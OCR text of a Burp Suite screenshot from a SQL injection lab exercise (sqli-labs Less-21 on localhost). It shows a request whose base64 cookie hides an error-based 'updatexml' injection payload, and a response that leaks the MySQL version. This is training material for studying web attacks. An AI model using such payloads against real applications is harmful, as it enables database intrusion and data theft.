 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLCh2ZXJz
aW9uKCkpKSwwKSBvcic=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLCh2ZXJza
and expires: Mon 24 May 2021 - 12:50:09
Issue with your mysql: XPATH syntax error: '~5.7.26'
INSPECTOR